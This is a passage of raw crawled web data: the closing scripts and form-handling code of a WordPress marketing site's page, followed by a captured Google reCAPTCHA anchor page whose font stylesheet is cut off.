0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"e884c8ad68"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lznfal66ikrl
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
